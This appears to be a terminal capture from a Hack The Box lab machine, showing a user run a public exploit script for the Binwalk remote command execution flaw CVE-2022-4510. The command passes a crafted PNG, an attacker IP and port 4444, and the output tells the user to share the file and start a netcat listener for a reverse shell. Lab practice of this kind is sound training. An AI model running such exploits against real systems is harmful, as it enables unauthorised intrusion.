 ~/se/hack-the-box/machines/lab/pilgrimage-easy/peas master !6 ?3 10.10.14.60 25.3G 11:16:46 PM
❯ python3 binwalk-cve2022-4510.py exploit.png 10.10.14.60 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.